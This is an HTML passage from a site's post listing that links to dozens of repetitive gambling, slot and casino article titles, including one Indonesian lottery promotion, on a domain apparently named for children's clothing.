                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
